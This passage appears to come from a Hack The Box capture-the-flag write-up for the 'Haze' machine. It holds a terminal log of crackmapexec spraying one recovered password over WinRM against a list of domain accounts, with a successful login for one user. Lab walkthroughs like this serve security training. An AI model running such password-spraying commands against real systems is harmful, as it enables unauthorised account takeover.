 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# crackmapexec winrm 10.10.11.61 -u users.txt -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb
HTTP 10.10.11.61 5985 10.10.11.61 [*] http://10.10.11.61:5985/wsman
WINRM 10.10.11.61 5985 10.10.11.61 [-] haze.htb\Administrator:Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 10.10.11.61 [-] haze.htb\Guest:Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 10.10.11.61 [-] haze.htb\krbtgt:Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 10.10.11.61 [-] haze.htb\DC01$:Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 10.10.11.61 [-] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 10.10.11.61 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24 (Pwn3d!)
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#